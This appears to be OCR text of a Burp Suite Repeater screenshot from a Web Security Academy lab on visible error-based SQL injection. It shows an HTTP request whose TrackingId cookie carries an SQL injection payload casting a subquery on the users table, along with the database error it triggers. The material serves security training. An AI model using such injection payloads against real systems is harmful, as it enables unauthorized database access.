 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a2c00b604d0c51682ed8e1f007800
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 'a' FROM users) AS int)=1 -- -; session=
Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression